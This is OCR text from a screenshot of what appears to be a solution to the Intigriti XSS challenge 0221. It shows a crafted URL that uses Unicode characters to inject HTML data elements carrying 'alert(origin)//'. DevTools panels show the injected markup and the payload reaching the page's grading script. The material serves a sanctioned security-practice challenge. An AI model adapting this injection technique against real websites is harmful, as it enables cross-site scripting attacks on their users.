 Unicode Explorer - U+220B:
Unicode Explorer - U+3CDA:
xss.pdf
INTIGRITI-P3MQ0Q7M - Inti
RegExr: Learn, Build, & Test R
https://challenge-0221.intigriti.io/?assignmentTitle=∍㸃㳚ta%20id=result㸃㳚ta%20id=result%20name=questionAnswer%20value=alert(origin)//㸃&autosubmit
INTIGRITI CHALLENGE 0221 - BY @holme_sec
Unicodeversity WACK system
Welcome to the Unicodeversity's Well-trusted
Assignment Computer Knowledge system, where we
primarily focus on your ability to use cool Unicode and
not so much on the content of your submissions.
Submit your assignment:
212121" placeholder="Assignment title" />
Type your cool assignment here! Min 50 chars
Are you a robot? Please solve this:
1 + 2 = ?
Elements
Console
Sources
Network
Performance
Memory
»
1
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div class="container">
<div class="text-center">…</div>
<div class="row justify-content-center">
<div class="col-12 col-md-5 mb-3">
<h3 class="text-center">Submit your assignment:</h3>
<div>
<form>
<div class="input-group mb-3">
<input name="assignmentTitle" id="assignmentTitle" class="form-control"
type="text" value 0b>
"21"
<data id="result"> == $0
"21"
<data id="result" name="questionAnswer" value="alert(origin)//">…
</data>
Styles »
:hov .cls
element.s
tyle {
}
_input-g…
.input-
group>:not(
:first-
child):not(
.dropdown-
menu):not(.
valid-
tooltip):no
t(.valid-
feedback):n
ot(.invalid
-
tooltip):no
t(.invalid-
... v.justify-content-center div.col-12.col-md-5.mb-3 div form div.input-group.mb-3 data#result
Console
Search
What's New
Issues
top
Filter
Default levels
alert(origin)// == 1 + 2
log @ UNTRUSTED_TYPES_CHECK_STACK_BELOW:97
passQuiz @ script.js:57
startGrade @ script.js:12
(anonymous) @ script.js:72
> result;